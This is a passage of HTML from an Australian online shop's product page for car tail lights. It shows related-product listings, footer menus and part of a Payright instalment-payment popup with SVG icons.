<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13103869,&quot;item_id&quot;:13103869,&quot;item_name&quot;:&quot;2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2&quot;,&quot;sku&quot;:&quot;C122-915747&quot;,&quot;price&quot;:36.340000000000003410605131648480892181396484375,&quot;stocklevel&quot;:25,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Automobiles&quot;,&quot;item_category2&quot;:&quot;Car Lighting&quot;,&quot;item_category3&quot;:&quot;Tail Light Assemblies, Brake Lights&quot;,&quot;id&quot;:13103869,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/2x-12v-18leds-license-number-plate-lamps-light-for-ford-mondeo-mk2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13103937 status-publish instock product_cat-tail-light-assemblies-brake-lights has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/led-brake-lights-left-arrow-shaped-brake-light-diy-personalized-high-mount-stop-lamp-chmsl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1043257.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED Brake Lights Left Arrow Shaped Brake Light DIY Personalized High-mount Stop Lamp CHMSL" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1043257.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1043257-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1043257-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1043257-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">LED Brake Lights Left Arrow Shaped Brake Light DIY Personalized High-mount Stop Lamp CHMSL</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13103937"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.34</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="https://www.drtechlove.com.au/product/led-brake-lights-left-arrow-shaped-brake-light-diy-personalized-high-mount-stop-lamp-chmsl/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13103937" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13103937" data-product_sku="C122-1043257" aria-label="Select options for &ldquo;LED Brake Lights Left Arrow Shaped Brake Light DIY Personalized High-mount Stop Lamp CHMSL&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13103937" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13103937,&quot;item_id&quot;:13103937,&quot;item_name&quot;:&quot;LED Brake Lights Left Arrow Shaped Brake Light DIY Personalized High-mount Stop Lamp CHMSL&quot;,&quot;sku&quot;:&quot;C122-1043257&quot;,&quot;price&quot;:15.339999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Automobiles&quot;,&quot;item_category2&quot;:&quot;Car Lighting&quot;,&quot;item_category3&quot;:&quot;Tail Light Assemblies, Brake Lights&quot;,&quot;id&quot;:13103937,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/led-brake-lights-left-arrow-shaped-brake-light-diy-personalized-high-mount-stop-lamp-chmsl\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13102067 status-publish last instock product_cat-tail-light-assemblies-brake-lights has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/4inch-24v-chrome-24led-car-reverse-indicator-tail-light-lamp-round-for-truck-trailer-boat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1341870.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4Inch 24V Chrome 24LED Car Reverse Indicator Tail Light Lamp Round for Truck Trailer Boat" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1341870.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1341870-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1341870-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1341870-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">4Inch 24V Chrome 24LED Car Reverse Indicator Tail Light Lamp Round for Truck Trailer Boat</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13102067"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="https://www.drtechlove.com.au/product/4inch-24v-chrome-24led-car-reverse-indicator-tail-light-lamp-round-for-truck-trailer-boat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13102067" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13102067" data-product_sku="C122-1341870" aria-label="Select options for &ldquo;4Inch 24V Chrome 24LED Car Reverse Indicator Tail Light Lamp Round for Truck Trailer Boat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13102067" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13102067,&quot;item_id&quot;:13102067,&quot;item_name&quot;:&quot;4Inch 24V Chrome 24LED Car Reverse Indicator Tail Light Lamp Round for Truck Trailer Boat&quot;,&quot;sku&quot;:&quot;C122-1341870&quot;,&quot;price&quot;:21.760000000000001563194018672220408916473388671875,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Automobiles&quot;,&quot;item_category2&quot;:&quot;Car Lighting&quot;,&quot;item_category3&quot;:&quot;Tail Light Assemblies, Brake Lights&quot;,&quot;id&quot;:13102067,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/4inch-24v-chrome-24led-car-reverse-indicator-tail-light-lamp-round-for-truck-trailer-boat\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/2pcs-led-car-red-white-tail-light-truck-trailer-stop-turn-lamp-for-jeep-jk-tj-cj-yj/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1297756.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2Pcs LED Car Red White Tail Light Truck Trailer Stop Turn Lamp for Jeep JK TJ CJ YJ" />					<span class="storefront-product-pagination__title">2Pcs LED Car Red White Tail Light Truck Trailer Stop Turn Lamp for Jeep JK TJ CJ YJ</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/1156-1073-ba15s-6-smd-led-backup-reverse-light-bulb/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb" />					<span class="storefront-product-pagination__title">1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13104326" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c4d167208a">Search</label><input type="search" name="s" id="696c4d167208a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13104326"></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
